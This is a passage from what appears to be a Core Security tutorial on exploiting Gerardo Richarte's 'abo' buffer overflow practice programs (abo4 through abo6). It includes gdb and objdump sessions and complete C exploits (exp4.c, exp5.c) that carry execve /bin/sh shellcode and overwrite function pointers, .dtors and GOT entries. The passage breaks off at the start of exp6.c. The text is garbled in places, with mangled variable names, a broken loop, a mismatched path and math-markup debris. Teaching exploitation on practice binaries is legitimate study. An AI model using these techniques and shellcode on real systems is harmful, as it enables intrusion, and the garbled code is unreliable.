|                                                                                                             |                                              |       |                                   |  |

0x080485b8->0x080485c0 at 0x000005b8: .rodata **0x080495c0->0x080495d0 at 0x000005c0: .data**  0x080495d0->0x08049618 at 0x000005d0: .eh\_frame 0x08049618->0x080496e0 at 0x00000618: .dynamic 0x080496e0->0x080496e8 at 0x000006e0: .ctors 0x080496e8->0x080496f0 at 0x000006e8: .dtors 0x080496f0->0x08049720 at 0x000006f0: .got 0x08049720->0x08049738 at 0x00000720: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x080495cc**  0x80495cc <force to data>: 0x08048384 **(gdb) x/x 0x08048384**  0x8048384 <puts>: 0x970425ff **(gdb)**  0x8048388 <puts+4>: 0x10680804 **(gdb)**  0x804838c <puts+8>: 0xe9000000 **(gdb) q**  The program is running. Exit anyway? (y or n) y **user@CoreLabs:~/gera\$** 

 $0$ xbffffffff $\rightarrow$ 



 Example segfaulted because we overwrote (with first strcpy()) pointer to dynamically allocated buffer **pbuf** (it happens to be just before **buf[256]**). Now attacker can control second strcpy() to copy data from argc[2] anywhere he wants. Most probably he will choose to overflow address of fn() - **0x080495cc**. It points to puts() (see memory at **0x08048384**). Attacker will have to make it, to point to his shellcode in memory.

Exploit may look like this:

```
/*
```

```
** exp4.c
```

```
** Coded by CoreSecurity - info@core-sec.com
```

```
*/
```

```
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define FN_ADDRESS 0x080495cc /* Address of fn() */ 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo4"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (FN_ADDRESS);
        p += 4;
        *p = '0'; /* Constructing second buffer */ 
        p = \text{eval\_buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *p = ' \0';
         execle("/home/gera/user/abo4", "abo4", evil_buffer1, evil_buffer2, 
"A", NULL, env); 
}
```

## *Analysis of abo5.c*

The source code of this example is:

```
/* abo5.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* You take the blue pill, you wake up in your bed, *<br>* and you believe what you want to believe
        and you believe what you want to believe
  * You take the red pill, * 
        and I'll show you how deep goes the rabbit hole */int main(int argv,char **argc) { 
          char *pbuf=malloc(strlen(argc[2])+1); 
          char buf[256]; 
          strcpy(buf,argc[1]); 
         for (i * plotf++=*(\text{argc}[2]++););exit(1);}
```
A supplied buffer of 260 bytes will overwrite **\*pbuf**. Thus attacker is now in control of both arguments of strcpy(). The question is "What can be overwritten?" This example has no internal function (unlike previous one). Possible solutions are three - address of **.dtors**<sup>4</sup> section (this destructor is called whenever a program is terminated, no matter by exit(), return() etc.), the address of exit() function in Global Offset Table, and address of deregister frame info in GOT (again called upon program termination). All three should work. Addresses in GOT are:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo5**

```
./abo5: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080496c4 R_386_GLOB_DAT __gmon_start__ 
080496a8 R_386_JUMP_SLOT __register_frame_info 
080496ac R_386_JUMP_SLOT malloc 
080496b0 R_386_JUMP_SLOT __deregister_frame_info 
080496b4 R_386_JUMP_SLOT strlen 
080496b8 R_386_JUMP_SLOT __libc_start_main
080496bc R_386_JUMP_SLOT exit 
080496c0 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

Address of .dtors sections that can be overwritten is:

```
user@CoreLabs:~/gera$ gdb ./abo5 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc.
```
<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"

GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-slackware-linux"... **(gdb) main inf sec**  Exec file: `/home/user/gera/abo5', file type elf32-i386. **[Some part of output was removed. It's not needed anyway]** 0x08048308->0x0804832d at 0x00000308: .init 0x08048330->0x080483b0 at 0x00000330: .plt 0x080483b0->0x0804854c at 0x000003b0: .text 0x0804854c->0x08048568 at 0x0000054c: .fini 0x08048568->0x08048570 at 0x00000568: .rodata 0x08049570->0x0804957c at 0x00000570: .data 0x0804957c->0x080495c4 at 0x0000057c: .eh\_frame 0x080495c4->0x0804968c at 0x000005c4: .dynamic 0x0804968c->0x08049694 at 0x0000068c: .ctors **0x08049694->0x0804969c at 0x00000694: .dtors**  0x0804969c->0x080496c8 at 0x0000069c: .got 0x080496c8->0x080496e0 at 0x000006c8: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x08049694**  0x8049694 <\_\_DTOR\_LIST\_\_>: 0xffffffff **(gdb) 0x8049698 <\_\_DTOR\_END\_\_>: 0x00000000 (gdb)**  0x804969c <\_GLOBAL\_OFFSET\_TABLE\_>: 0x080495c4 **(gdb)**  0x80496a0 <\_GLOBAL\_OFFSET\_TABLE\_+4>: 0x0000000 **(gdb) q user@CoreLabs:~/gera\$** 

The address that we are interested in overwriting (in **.dtors** section) is **0x08049698**. Stack diagram is pretty much the same as previous example so here we will not provide one. Exploit may look like this:

```
/* 
** exp5.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define DTORS_ADDRESS 0x08049698 /* Address of .dtors section */ 
//#define DEREG_FRAME 0x080496b0 /* Address of __deregister_frame_info 
in GOT */ 
//#define EXIT ADDRESS 0x080496bc /* Address of exit() entry in GOT */
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
``````
int main(void) { 
         char evil_buffer1[BUFSIZE1]; 
         char evil_buffer2[BUFSIZE2]; 
        char *env[3] = {shellcode, NULL}; char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo5"); 
         /* Constructing first buffer */ 
        p = \text{eval buffer1};memset(p, 'A', 256); // Some junk
        p += 256;
        *((void **)p) = (void *) (DTORS_ADDRESS);
        p += 4;
        *p = ' \0';
         /* Constructing second buffer */ 
        p = \text{eval buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *_{p} = ' \setminus 0;
         execle("/home/user/gera/abo5", "abo5", evil_buffer1, evil_buffer2, 
NULL, env); 
}
```

# *Analysis of abo6.c*

The source code of this example is:

```
\frac{1}{2} \frac{1}{2} abo6.c \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{ * specially crafted to feed your brain by gera@core-sdi.com */ 
\frac{1}{x} return to me my love \frac{1}{x}int main(int argv,char **argc) { 
             char *pbuf=malloc(strlen(argc[2])+1); 
            char buf[256];
             strcpy(buf,argc[1]); 
             strcpy(pbuf,argc[2]); 
            while(1);
}
```
 Very similar to abo5.c. Again attacker can have full control of second strcpy(), but what he should overwrite? This example has no internal functions after second strcpy(), nor

are

**Buffers** 



any system function (not possible GOT table entry overwrite). Example doesn't even exits – while() loop keeps it running forever (not possible .dtors overwrite). The only chance the attacker has is to overwrite the return address (located after **buf[256]**)that is pushed onto the stack when second strcpy()is executed. That way, when finishing way with it, example should execute the code at return address. This w technique could be preformed to this some of above examples too. However, it is more difficult to powerflowed implement, since the position of return address in the stack vary, because of different count of environment variables pushed. Note that offset and return address of next exploit may need some tweaking.

```
/* 
** exp6.c
